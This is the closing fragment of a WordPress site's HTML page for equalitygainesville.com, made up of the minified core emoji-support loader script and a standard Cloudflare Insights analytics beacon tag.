null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://equalitygainesville.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb0685ff3e76479b94ef589cb528cfec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
